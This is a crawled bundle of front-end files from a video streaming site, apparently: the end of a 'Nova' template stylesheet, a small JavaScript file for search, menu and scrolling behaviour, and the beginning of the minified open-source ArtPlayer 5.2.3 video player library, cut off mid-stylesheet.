    background: var(--nova-surface);
    color: var(--nova-text);
    border: 1px solid var(--nova-border);
    border-radius: 6px;
    text-decoration: none;
    font-size: 14px;
    cursor: pointer;
    transition: all 0.3s;
}

.nova-source-btn:hover,
.nova-episode-btn:hover,
.nova-episode-link:hover {
    background: var(--nova-surface-light);
    border-color: var(--nova-primary);
}

.nova-source-btn.active,
.nova-episode-btn.active,
.nova-episode-link.active {
    background: var(--nova-primary);
    border-color: var(--nova-primary);
    color: white;
}

/* Footer */
.nova-footer {
    background: var(--nova-surface);
    border-top: 1px solid var(--nova-border);
    padding: 60px 0 30px;
    margin-top: 80px;
}

.nova-footer-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 40px;
    margin-bottom: 40px;
    padding: 0 60px;
}

.nova-footer-section {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.nova-footer-title {
    font-size: 20px;
    font-weight: 700;
    color: var(--nova-text);
}

.nova-footer-subtitle {
    font-size: 16px;
    font-weight: 600;
    color: var(--nova-text);
    margin-bottom: 8px;
}

.nova-footer-text {
    font-size: 14px;
    color: var(--nova-text-light);
    line-height: 1.6;
}

.nova-footer-links {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.nova-footer-links a {
    color: var(--nova-text-light);
    text-decoration: none;
    font-size: 14px;
    transition: color 0.3s;
}

.nova-footer-links a:hover {
    color: var(--nova-primary-light);
}

.nova-footer-bottom {
    text-align: center;
    padding-top: 30px;
    border-top: 1px solid var(--nova-border);
    color: var(--nova-text-light);
    font-size: 14px;
    padding: 0 60px;
}

/* Responsive */
@media (max-width: 1200px) {
    .nova-grid-featured {
        grid-template-columns: repeat(3, 1fr);
    }

    .nova-grid-featured .nova-card-featured {
        grid-column: span 2;
        grid-row: span 2;
    }
}

@media (max-width: 768px) {
    .nova-container {
        padding: 0 20px;
    }

    .nova-header-top {
        padding: 16px 20px;
        gap: 20px;
        flex-wrap: wrap;
    }

    .nova-nav {
        padding: 0;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        display: none;
        background: var(--nova-surface);
        border-top: 1px solid var(--nova-border);
        box-shadow: 0 8px 32px var(--nova-shadow);
        z-index: 1001;
        max-height: calc(100vh - 100px);
        overflow-y: auto;
        backdrop-filter: blur(20px);
    }

    .nova-nav.active {
        display: block;
    }

    .nova-nav-wrapper {
        flex-direction: column;
        gap: 4px;
        padding: 16px 20px;
    }

    .nova-nav-item {
        padding: 14px 20px;
        border-radius: 10px;
        text-align: left;
        display: block;
        pointer-events: auto;
        touch-action: manipulation;
        -webkit-tap-highlight-color: rgba(99, 102, 241, 0.15);
        font-size: 16px;
        width: 100%;
    }

    .nova-nav-item::before {
        border-radius: 10px;
    }

    .nova-nav-item.active::after {
        display: none;
    }

    .nova-nav-item.active {
        background: linear-gradient(135deg, rgba(99, 102, 241, 0.2), rgba(139, 92, 246, 0.2));
        box-shadow: inset 0 0 20px rgba(99, 102, 241, 0.2);
    }

    .nova-menu-toggle {
        display: flex;
        z-index: 1001;
    }

    .nova-search {
        display: none;
    }

    .nova-grid-featured {
        grid-template-columns: repeat(2, 1fr);
    }

    .nova-grid-featured .nova-card-featured {
        grid-column: span 2;
        grid-row: span 2;
    }

    .nova-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
        padding: 0;
    }

    .nova-card {
        width: 100%;
    }

    .nova-card-title {
        font-size: 14px;
    }

    .nova-card-featured .nova-card-title {
        font-size: 18px;
    }

    .nova-section-header,
    .nova-page-header,
    .nova-pagination {
        padding-left: 20px;
        padding-right: 20px;
    }

    .nova-detail-content {
        flex-direction: column;
        gap: 24px;
    }

    .nova-detail-poster {
        width: 200px;
        margin: 0 auto;
    }

    .nova-detail-title {
        font-size: 28px;
    }

    .nova-footer-content {
        padding: 0 20px;
    }

    .nova-footer-bottom {
        padding: 0 20px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.smartloc.net/template/nova/js/main.js?v=1765184696
body_size: 1657
content:
// Nova Template JavaScript - 简洁舒适风格交互

(function() {
    'use strict';

    // 搜索表单提交处理
    function handleSearchSubmit(event) {
        const form = event.target;
        const input = form.querySelector('input[name="wd"]');
        if (!input || !input.value.trim()) {
            event.preventDefault();
            return false;
        }
        const keyword = input.value.trim();
        const searchUrl = buildUrl('search', { wd: keyword });
        window.location.href = searchUrl;
        return false;
    }

    window.handleSearchSubmit = handleSearchSubmit;

    // 移动端菜单切换
    const menuToggle = document.querySelector('.nova-menu-toggle');
    const nav = document.querySelector('.nova-nav');
    if (menuToggle && nav) {
        menuToggle.addEventListener('click', function(e) {
            e.stopPropagation();
            nav.classList.toggle('active');
            this.classList.toggle('active');
        });

        // 点击导航项后关闭菜单
        const navItems = nav.querySelectorAll('.nova-nav-item');
        navItems.forEach(item => {
            item.addEventListener('click', function() {
                nav.classList.remove('active');
                menuToggle.classList.remove('active');
            });
        });

        // 点击外部区域关闭菜单
        document.addEventListener('click', function(e) {
            if (nav.classList.contains('active') &&
                !nav.contains(e.target) &&
                !menuToggle.contains(e.target)) {
                nav.classList.remove('active');
                menuToggle.classList.remove('active');
            }
        });
    }

    // 滚动时头部效果
    let lastScroll = 0;
    const header = document.querySelector('.nova-header');
    if (header) {
        window.addEventListener('scroll', function() {
            const currentScroll = window.pageYOffset;
            if (currentScroll > 100) {
                header.classList.add('scrolled');
            } else {
                header.classList.remove('scrolled');
            }
            lastScroll = currentScroll;
        });
    }

    // 横向滚动行 - 鼠标滚轮支持
    const scrollRows = document.querySelectorAll('.nova-row-scroll');
    scrollRows.forEach(row => {
        let isDown = false;
        let startX;
        let scrollLeft;

        row.addEventListener('mousedown', (e) => {
            isDown = true;
            row.style.cursor = 'grabbing';
            startX = e.pageX - row.offsetLeft;
            scrollLeft = row.scrollLeft;
        });

        row.addEventListener('mouseleave', () => {
            isDown = false;
            row.style.cursor = 'grab';
        });

        row.addEventListener('mouseup', () => {
            isDown = false;
            row.style.cursor = 'grab';
        });

        row.addEventListener('mousemove', (e) => {
            if (!isDown) return;
            e.preventDefault();
            const x = e.pageX - row.offsetLeft;
            const walk = (x - startX) * 2;
            row.scrollLeft = scrollLeft - walk;
        });

        // 鼠标滚轮横向滚动
        row.addEventListener('wheel', (e) => {
            if (e.deltaY !== 0) {
                e.preventDefault();
                row.scrollLeft += e.deltaY;
            }
        });
    });

    // 卡片悬停效果
    const cards = document.querySelectorAll('.nova-card');
    cards.forEach(card => {
        card.addEventListener('mouseenter', function() {
            this.style.zIndex = '10';
        });

        card.addEventListener('mouseleave', function() {
            this.style.zIndex = '1';
        });
    });

    // 搜索框聚焦动画
    const searchInput = document.querySelector('.nova-search-input');
    const searchBox = document.querySelector('.nova-search-box');
    if (searchInput && searchBox) {
        searchInput.addEventListener('focus', function() {
            searchBox.classList.add('focused');
        });
        searchInput.addEventListener('blur', function() {
            if (!this.value) {
                searchBox.classList.remove('focused');
            }
        });
    }

    // 图片懒加载
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    if (img.dataset.src) {
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        observer.unobserve(img);
                    }
                }
            });
        }, {
            rootMargin: '50px'
        });

        document.querySelectorAll('img[data-src]').forEach(img => {
            imageObserver.observe(img);
        });
    }

    // 平滑滚动
    document.querySelectorAll('a[href^="#"]').forEach(anchor => {
        anchor.addEventListener('click', function(e) {
            const href = this.getAttribute('href');
            if (href !== '#' && href.length > 1) {
                const target = document.querySelector(href);
                if (target) {
                    e.preventDefault();
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            }
        });
    });
})();



--- FILE ---
content_type: application/javascript
request_url: http://www.smartloc.net/public/art/artplayer.js
body_size: 38674
content:

/*!
 * artplayer.js v5.2.3
 * Github: https://github.com/zhw2590582/ArtPlayer
 * (c) 2017-2025 Harvey Zack
 * Released under the MIT License.
 */
!function(e,t,r,a,o,i,n,s){var l="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},c="function"==typeof l[a]&&l[a],p=c.i||{},u=c.cache||{},d="undefined"!=typeof module&&"function"==typeof module.require&&module.require.bind(module);function f(t,r){if(!u[t]){if(!e[t]){if(o[t])return o[t];var i="function"==typeof l[a]&&l[a];if(!r&&i)return i(t,!0);if(c)return c(t,!0);if(d&&"string"==typeof t)return d(t);var n=Error("Cannot find module '"+t+"'");throw n.code="MODULE_NOT_FOUND",n}p.resolve=function(r){var a=e[t][1][r];return null!=a?a:r},p.cache={};var s=u[t]=new f.Module(t);e[t][0].call(s.exports,p,s,s.exports,l)}return u[t].exports;function p(e){var t=p.resolve(e);return!1===t?{}:f(t)}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.require=d,this.exports={}},f.modules=e,f.cache=u,f.parent=c,f.distDir=void 0,f.publicUrl=void 0,f.devServer=void 0,f.i=p,f.register=function(t,r){e[t]=[function(e,t){t.exports=r},{}]},Object.defineProperty(f,"root",{get:function(){return l[a]}}),l[a]=f;for(var h=0;h<t.length;h++)f(t[h]);if(r){var m=f(r);"object"==typeof exports&&"undefined"!=typeof module?module.exports=m:"function"==typeof define&&define.amd&&define(function(){return m})}}({"5lTcX":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("bundle-text:./style/index.less"),n=o.interopDefault(i),s=e("option-validator"),l=o.interopDefault(s),c=e("./utils/emitter"),p=o.interopDefault(c),u=e("./utils"),d=e("./scheme"),f=o.interopDefault(d),h=e("./config"),m=o.interopDefault(h),g=e("./template"),v=o.interopDefault(g),y=e("./i18n"),b=o.interopDefault(y),x=e("./player"),w=o.interopDefault(x),j=e("./control"),k=o.interopDefault(j),C=e("./contextmenu"),S=o.interopDefault(C),I=e("./info"),T=o.interopDefault(I),$=e("./subtitle"),E=o.interopDefault($),M=e("./events"),F=o.interopDefault(M),D=e("./hotkey"),H=o.interopDefault(D),A=e("./layer"),z=o.interopDefault(A),R=e("./loading"),O=o.interopDefault(R),Y=e("./notice"),L=o.interopDefault(Y),P=e("./mask"),V=o.interopDefault(P),q=e("./icons"),_=o.interopDefault(q),N=e("./setting"),B=o.interopDefault(N),W=e("./storage"),U=o.interopDefault(W),K=e("./plugins"),X=o.interopDefault(K);let G=0,Q=[];class Z extends p.default{constructor(e,t){super(),this.id=++G;let r=u.mergeDeep(Z.option,e);if(r.container=e.container,this.option=(0,l.default)(r,f.default),this.isLock=!1,this.isReady=!1,this.isFocus=!1,this.isInput=!1,this.isRotate=!1,this.isDestroy=!1,this.template=new(0,v.default)(this),this.events=new(0,F.default)(this),this.storage=new(0,U.default)(this),this.icons=new(0,_.default)(this),this.i18n=new(0,b.default)(this),this.notice=new(0,L.default)(this),this.player=new(0,w.default)(this),this.layers=new(0,z.default)(this),this.controls=new(0,k.default)(this),this.contextmenu=new(0,S.default)(this),this.subtitle=new(0,E.default)(this),this.info=new(0,T.default)(this),this.loading=new(0,O.default)(this),this.hotkey=new(0,H.default)(this),this.mask=new(0,V.default)(this),this.setting=new(0,B.default)(this),this.plugins=new(0,X.default)(this),"function"==typeof t&&this.on("ready",()=>t.call(this,this)),Z.DEBUG){let e=e=>console.log(`[ART.${this.id}] -> ${e}`);e("Version@"+Z.version),e("Env@"+Z.env),e("Build@"+Z.build);for(let t=0;t<m.default.events.length;t++)this.on("video:"+m.default.events[t],t=>e("Event@"+t.type))}Q.push(this)}static get instances(){return Q}static get version(){return"5.2.3"}static get env(){return"production"}static get build(){return"2025-04-20 10:10:54"}static get config(){return m.default}static get utils(){return u}static get scheme(){return f.default}static get Emitter(){return p.default}static get validator(){return l.default}static get kindOf(){return l.default.kindOf}static get html(){return v.default.html}static get option(){return{id:"",container:"#artplayer",url:"",poster:"",type:"",theme:"#f00",volume:.7,isLive:!1,muted:!1,autoplay:!1,autoSize:!1,autoMini:!1,loop:!1,flip:!1,playbackRate:!1,aspectRatio:!1,screenshot:!1,setting:!1,hotkey:!0,pip:!1,mutex:!0,backdrop:!0,fullscreen:!1,fullscreenWeb:!1,subtitleOffset:!1,miniProgressBar:!1,useSSR:!1,playsInline:!0,lock:!1,gesture:!0,fastForward:!1,autoPlayback:!1,autoOrientation:!1,airplay:!1,proxy:void 0,layers:[],contextmenu:[],controls:[],settings:[],quality:[],highlight:[],plugins:[],thumbnails:{url:"",number:60,column:10,width:0,height:0,scale:1},subtitle:{url:"",type:"",style:{},name:"",escape:!0,encoding:"utf-8",onVttLoad:e=>e},moreVideoAttr:{controls:!1,preload:u.isSafari?"auto":"metadata"},i18n:{},icons:{},cssVar:{},customType:{},lang:navigator?.language.toLowerCase()}}get proxy(){return this.events.proxy}get query(){return this.template.query}get video(){return this.template.$video}destroy(e=!0){this.events.destroy(),this.template.destroy(e),Q.splice(Q.indexOf(this),1),this.isDestroy=!0,this.emit("destroy")}}r.default=Z,Z.STYLE=n.default,Z.DEBUG=!1,Z.CONTEXTMENU=!0,Z.NOTICE_TIME=2e3,Z.SETTING_WIDTH=250,Z.SETTING_ITEM_WIDTH=200,Z.SETTING_ITEM_HEIGHT=35,Z.RESIZE_TIME=200,Z.SCROLL_TIME=200,Z.SCROLL_GAP=50,Z.AUTO_PLAYBACK_MAX=10,Z.AUTO_PLAYBACK_MIN=5,Z.AUTO_PLAYBACK_TIMEOUT=3e3,Z.RECONNECT_TIME_MAX=5,Z.RECONNECT_SLEEP_TIME=1e3,Z.CONTROL_HIDE_TIME=3e3,Z.DBCLICK_TIME=300,Z.DBCLICK_FULLSCREEN=!0,Z.MOBILE_DBCLICK_PLAY=!0,Z.MOBILE_CLICK_PLAY=!1,Z.AUTO_ORIENTATION_TIME=200,Z.INFO_LOOP_TIME=1e3,Z.FAST_FORWARD_VALUE=3,Z.FAST_FORWARD_TIME=1e3,Z.TOUCH_MOVE_RATIO=.5,Z.VOLUME_STEP=.1,Z.SEEK_STEP=5,Z.PLAYBACK_RATE=[.5,.75,1,1.25,1.5,2],Z.ASPECT_RATIO=["default","4:3","16:9"],Z.FLIP=["normal","horizontal","vertical"],Z.FULLSCREEN_WEB_IN_BODY=!1,Z.LOG_VERSION=!0,Z.USE_RAF=!1,u.isBrowser&&(window.Artplayer=Z,u.setStyleText("artplayer-style",n.default),setTimeout(()=>{Z.LOG_VERSION&&console.log(`%c ArtPlayer %c ${Z.version} %c https://artplayer.org`,"color: #fff; background: #5f5f5f","color: #fff; background: #4bc729","")},100))},{"bundle-text:./style/index.less":"0016T","option-validator":"bAWi2","./utils/emitter":"66mFZ","./utils":"71aH7","./scheme":"AKEiO","./config":"lyjeQ","./template":"X13Zf","./i18n":"3jKkj","./player":"a90nx","./control":"8Z0Uf","./contextmenu":"2KYsr","./info":"02ajl","./subtitle":"eSWto","./events":"jo4S1","./hotkey":"6NoFy","./layer":"6G6hZ","./loading":"3dsEe","./notice":"dWGTw","./mask":"5POkG","./icons":"6OeNg","./setting":"3eYNH","./storage":"2aaJe","./plugins":"8MTUM","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"0016T":[function(e,t,r,a){t.exports='.art-video-player{--art-theme:red;--art-font-color:#fff;--art-background-color:#000;--art-text-shadow-color:#00000080;--art-transition-duration:.2s;--art-padding:10px;--art-border-radius:3px;--art-progress-height:6px;--art-progress-color:#ffffff40;--art-hover-color:#ffffff40;--art-loaded-color:#ffffff40;--art-state-size:80px;--art-state-opacity:.8;--art-bottom-height:100px;--art-bottom-offset:20px;--art-bottom-gap:5px;--art-highlight-width:8px;--art-highlight-color:#ffffff80;--art-control-height:46px;--art-control-opacity:.75;--art-control-icon-size:36px;--art-control-icon-scale:1.1;--art-volume-height:120px;--art-volume-handle-size:14px;--art-lock-size:36px;--art-indicator-scale:0;--art-indicator-size:16px;--art-fullscreen-web-index:9999;--art-settings-icon-size:24px;--art-settings-max-height:300px;--art-selector-max-height:300px;--art-contextmenus-min-width:250px;--art-subtitle-font-size:20px;--art-subtitle-gap:5px;--art-subtitle-bottom:15px;--art-subtitle-border:#000;--art-widget-background:#000000d9;--art-tip-background:#000000b3;--art-scrollbar-size:4px;--art-scrollbar-background:#ffffff40;--art-scrollbar-background-hover:#ffffff80;--art-mini-progress-height:2px}.art-bg-cover{background-position:50%;background-repeat:no-repeat;background-size:cover}.art-bottom-gradient{background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x}.art-backdrop-filter{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.art-video-player{zoom:1;text-align:left;user-select:none;box-sizing:border-box;width:100%;height:100%;color:var(--art-font-color);background-color:var(--art-background-color);text-shadow:0 0 2px var(--art-text-shadow-color);-webkit-tap-highlight-color:#0000;-ms-touch-action:manipulation;touch-action:manipulation;-ms-high-contrast-adjust:none;direction:ltr;outline:0;margin:0 auto;padding:0;font-family:PingFang SC,Helvetica Neue,Microsoft YaHei,Roboto,Arial,sans-serif;font-size:14px;line-height:1.3;position:relative}.art-video-player *,.art-video-player :before,.art-video-player :after{box-sizing:border-box}.art-video-player ::-webkit-scrollbar{width:var(--art-scrollbar-size);height:var(--art-scrollbar-size)}.art-video-player ::-webkit-scrollbar-thumb{background-color:var(--art-scrollbar-background)}.art-video-player ::-webkit-scrollbar-thumb:hover{background-color:var(--art-scrollbar-background-hover)}.art-video-player img{vertical-align:top;max-width:100%}.art-video-player svg{fill:var(--art-font-color)}.art-video-player a{color:var(--art-font-color);text-decoration:none}.art-icon{justify-content:center;align-items:center;line-height:1;display:flex}.art-video-player.art-backdrop .art-contextmenus,.art-video-player.art-backdrop .art-info,.art-video-player.art-backdrop .art-settings,.art-video-player.art-backdrop .art-layer-auto-playback,.art-video-player.art-backdrop .art-selector-list,.art-video-player.art-backdrop .art-volume-inner{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-video{z-index:10;cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.art-poster{z-index:11;pointer-events:none;background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;height:100%;position:absolute;inset:0}.art-video-player .art-subtitle{z-index:20;text-align:center;pointer-events:none;justify-content:center;align-items:center;gap:var(--art-subtitle-gap);width:100%;bottom:var(--art-subtitle-bottom);font-size:var(--art-subtitle-font-size);transition:bottom var(--art-transition-duration)ease;text-shadow:var(--art-subtitle-border)1px 0 1px,var(--art-subtitle-border)0 1px 1px,var(--art-subtitle-border)-1px 0 1px,var(--art-subtitle-border)0 -1px 1px,var(--art-subtitle-border)1px 1px 1px,var(--art-subtitle-border)-1px -1px 1px,var(--art-subtitle-border)1px -1px 1px,var(--art-subtitle-border)-1px 1px 1px;flex-direction:column;padding:0 5%;display:none;position:absolute}.art-video-player.art-subtitle-show .art-subtitle{display:flex}.art-video-player.art-control-show .art-subtitle{bottom:calc(var(--art-control-height) + var(--art-subtitle-bottom))}.art-danmuku{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0;overflow:hidden}.art-video-player .art-layers{z-index:40;pointer-events:none;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player .art-layers .art-layer{pointer-events:auto}.art-video-player.art-layer-show .art-layers{display:flex}.art-video-player .art-mask{z-index:50;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0}.art-video-player .art-mask .art-state{opacity:0;width:var(--art-state-size);height:var(--art-state-size);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;display:flex;transform:scale(2)}.art-video-player.art-mask-show .art-state{cursor:pointer;pointer-events:auto;opacity:var(--art-state-opacity);transform:scale(1)}.art-video-player.art-loading-show .art-state{display:none}.art-video-player .art-loading{z-index:70;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player.art-loading-show .art-loading{display:flex}.art-video-player .art-bottom{z-index:60;opacity:0;pointer-events:none;width:100%;height:100%;padding:0 var(--art-padding);transition:all var(--art-transition-duration)ease;background-size:100% var(--art-bottom-height);background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x;flex-direction:column;justify-content:flex-end;display:flex;position:absolute;inset:0;overflow:hidden}.art-video-player .art-bottom .art-controls,.art-video-player .art-bottom .art-progress{transform:translateY(var(--art-bottom-offset));transition:transform var(--art-transition-duration)ease}.art-video-player.art-control-show .art-bottom,.art-video-player.art-hover .art-bottom{opacity:1}.art-video-player.art-control-show .art-bottom .art-controls,.art-video-player.art-hover .art-bottom .art-controls,.art-video-player.art-control-show .art-bottom .art-progress,.art-video-player.art-hover .art-bottom .art-progress{transform:translateY(0)}.art-bottom .art-progress{z-index:0;pointer-events:auto;padding-bottom:var(--art-bottom-gap);position:relative}.art-bottom .art-progress .art-control-progress{cursor:pointer;height:var(--art-progress-height);justify-content:center;align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner{width:100%;height:50%;transition:height var(--art-transition-duration)ease;background-color:var(--art-progress-color);align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-hover{z-index:0;background-color:var(--art-hover-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-loaded{z-index:10;background-color:var(--art-loaded-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-played{z-index:20;background-color:var(--art-theme);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight span{z-index:0;pointer-events:auto;width:100%;height:100%;transform:translateX(calc(var(--art-highlight-width)/-2));background-color:var(--art-highlight-color);position:absolute;inset:0 auto 0 0;width:var(--art-highlight-width)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{z-index:40;width:var(--art-indicator-size);height:var(--art-indicator-size);transform:scale(var(--art-indicator-scale));margin-left:calc(var(--art-indicator-size)/-2);transition:transform var(--art-transition-duration)ease;border-radius:50%;justify-content:center;align-items:center;display:flex;position:absolute;left:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator .art-icon{pointer-events:none;width:100%;height:100%}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:hover{transform:scale(1.2)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:active{transform:scale(1)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-tip{z-index:50;border-radius:var(--art-border-radius);white-space:nowrap;background-color:var(--art-tip-background);padding:3px 5px;font-size:12px;line-height:1;display:none;position:absolute;top:-25px;left:0}.art-bottom .art-progress .art-control-progress:hover .art-control-progress-inner{height:100%}.art-bottom .art-progress .art-control-thumbnails{bottom:calc(var(--art-bottom-gap) + 10px);border-radius:var(--art-border-radius);pointer-events:none;background-color:var(--art-widget-background);display:none;position:absolute;left:0;box-shadow:0 1px 3px #0003,0 1px 2px -1px #0003}.art-bottom:hover .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{transform:scale(1)}.art-controls{z-index:10;pointer-events:auto;height:var(--art-control-height);justify-content:space-between;align-items:center;display:flex;position:relative}.art-controls .art-controls-left,.art-controls .art-controls-right{height:100%;display:flex}.art-controls .art-controls-center{flex:1;justify-content:center;align-items:center;height:100%;padding:0 10px;display:none}.art-controls .art-controls-right{justify-content:flex-end}.art-controls .art-control{cursor:pointer;white-space:nowrap;opacity:var(--art-control-opacity);min-height:var(--art-control-height);min-width:var(--art-control-height);transition:opacity var(--art-transition-duration)ease;flex-shrink:0;justify-content:center;align-items:center;display:flex}.art-controls .art-control .art-icon{height:var(--art-control-icon-size);width:var(--art-control-icon-size);transform:scale(var(--art-control-icon-scale));transition:transform var(--art-transition-duration)ease}.art-controls .art-control .art-icon:active{transform:scale(calc(var(--art-control-icon-scale)*.8))}.art-controls .art-control:hover{opacity:1}.art-control-volume{position:relative}.art-control-volume .art-volume-panel{text-align:center;cursor:default;opacity:0;pointer-events:none;left:0;right:0;bottom:var(--art-control-height);width:var(--art-control-height);height:var(--art-volume-height);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;padding:0 5px;font-size:12px;display:flex;position:absolute;transform:translateY(10px)}.art-control-volume .art-volume-panel .art-volume-inner{border-radius:var(--art-border-radius);background-color:var(--art-widget-background);flex-direction:column;align-items:center;gap:10px;width:100%;height:100%;padding:10px 0 12px;display:flex}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider{cursor:pointer;flex:1;justify-content:center;width:100%;display:flex;position:relative}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle{border-radius:var(--art-border-radius);background-color:#ffffff40;justify-content:center;width:2px;display:flex;position:relative;overflow:hidden}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle .art-volume-loaded{z-index:0;background-color:var(--art-theme);width:100%;height:100%;position:absolute;inset:0}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-indicator{width:var(--art-volume-handle-size);height:var(--art-volume-handle-size);margin-top:calc(var(--art-volume-handle-size)/-2);background-color:var(--art-theme);transition:transform var(--art-transition-duration)ease;border-radius:100%;flex-shrink:0;position:absolute;transform:scale(1)}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider:active .art-volume-indicator{transform:scale(.9)}.art-control-volume:hover .art-volume-panel{opacity:1;pointer-events:auto;transform:translateY(0)}.art-video-player .art-notice{z-index:80;width:100%;height:auto;padding:var(--art-padding);pointer-events:none;display:none;position:absolute;inset:0 0 auto}.art-video-player .art-notice .art-notice-inner{border-radius:var(--art-border-radius);background-color:var(--art-tip-background);padding:5px;line-height:1;display:inline-flex}.art-video-player.art-notice-show .art-notice{display:flex}.art-video-player .art-contextmenus{z-index:120;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);min-width:var(--art-contextmenus-min-width);flex-direction:column;padding:5px 0;font-size:12px;display:none;position:absolute}.art-video-player .art-contextmenus .art-contextmenu{cursor:pointer;border-bottom:1px solid #ffffff1a;padding:10px 15px;display:flex}.art-video-player .art-contextmenus .art-contextmenu span{padding:0 8px}.art-video-player .art-contextmenus .art-contextmenu span:hover,.art-video-player .art-contextmenus .art-contextmenu span.art-current{color:var(--art-theme)}.art-video-player .art-contextmenus .art-contextmenu:hover{background-color:#ffffff1a}.art-video-player .art-contextmenus .art-contextmenu:last-child{border-bottom:none}.art-video-player.art-contextmenu-show .art-contextmenus{display:flex}.art-video-player .art-settings{z-index:90;border-radius:var(--art-border-radius);max-height:var(--art-settings-max-height);left:auto;right:var(--art-padding);bottom:var(--art-control-height);transition:all var(--art-transition-duration)ease;background-color:var(--art-widget-background);flex-direction:column;display:none;position:absolute;overflow:hidden auto}.art-video-player .art-settings .art-setting-panel{flex-direction:column;display:none}.art-video-player .art-settings .art-setting-panel.art-current{display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item{cursor:pointer;transition:background-color var(--art-transition-duration)ease;justify-content:space-between;align-items:center;padding:0 5px;display:flex;overflow:hidden}.art-video-player .art-settings .art-setting-panel .art-setting-item:hover{background-color:#ffffff1a}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current{color:var(--art-theme)}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-icon-check{visibility:hidden;height:15px}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current .art-icon-check{visibility:visible}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left{flex-shrink:0;justify-content:center;align-items:center;gap:5px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left .art-setting-item-left-icon{height:var(--art-settings-icon-size);width:var(--art-settings-icon-size);justify-content:center;align-items:center;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right{justify-content:center;align-items:center;gap:5px;font-size:12px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-tooltip{white-space:nowrap;color:#ffffff80}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-icon{justify-content:center;align-items:center;min-width:32px;height:24px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-range{appearance:none;background-color:#fff3;outline:none;width:80px;height:3px}.art-video-player .art-settings .art-setting-panel .art-setting-item-back{border-bottom:1px solid #ffffff1a}.art-video-player.art-setting-show .art-settings{display:flex}.art-video-player .art-info{left:var(--art-padding);top:var(--art-padding);z-index:100;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);padding:10px;font-size:12px;display:none;position:absolute}.art-video-player .art-info .art-info-panel{flex-direction:column;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item{align-items:center;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item .art-info-title{text-align:right;width:100px}.art-video-player .art-info .art-info-panel .art-info-item .art-info-content{text-overflow:ellipsis;white-space:nowrap;user-select:all;width:250px;overflow:hidden}.art-video-player .art-info .art-info-close{cursor:pointer;position:absolute;top:5px;right:5px}.art-video-player.art-info-show .art-info{display:flex}.art-hide-cursor *{cursor:none!important}.art-video-player[data-aspect-ratio]{overflow:hidden}.art-video-player[data-aspect-ratio] 